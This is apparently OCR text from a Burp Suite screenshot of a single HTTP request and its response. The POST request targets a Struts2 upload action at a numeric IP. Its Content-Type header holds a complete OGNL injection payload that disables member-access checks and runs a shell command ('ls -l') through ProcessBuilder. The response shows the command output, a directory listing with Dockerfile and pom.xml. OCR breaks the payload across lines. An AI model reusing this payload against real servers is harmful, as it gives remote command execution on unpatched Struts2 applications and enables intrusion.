 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Domain Hunter ShiroScanner FastjsonScanner Fastjson scan
1 ...
Send Cancel < >
Target: http://139.9.198.30:8081
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render SSTI/INFO
POST /doUpload.action HTTP/1.1
Host: 139.9.198.30:8081
Content-Length: 314
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.9.198.30:8081
Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_
MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container
=#context['com.opensymphony.xwork2.ActionContext.container']).(#
ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Og
nlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#o
gnlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(
#dm)))).(#cmd='ls
-l').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCa
se().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/b
in/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionCo
ntext@getResponse().getOutputStream())).(@org.apache.commons.io.
IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36 Edg/85.0.564.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://139.9.198.30:8081/
Accept-Encoding: gzip, deflate
HTTP/1.1 200 OK
Date: Fri, 11 Sep 2020 12:37:49 GMT
Connection: close
Server: Jetty(9.2.11.v20150529)
total 16
-rw-rw-r-- 1 root root 188 Oct 12 2019 Dockerfile
-rw-rw-r-- 1 root root 1218 Oct 12 2019 pom.xml
drwxrwxr-x 3 root root 4096 Oct 12 2019 src
drwxrwxr-x 1 root root 4096 Sep 11 06:52 target
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done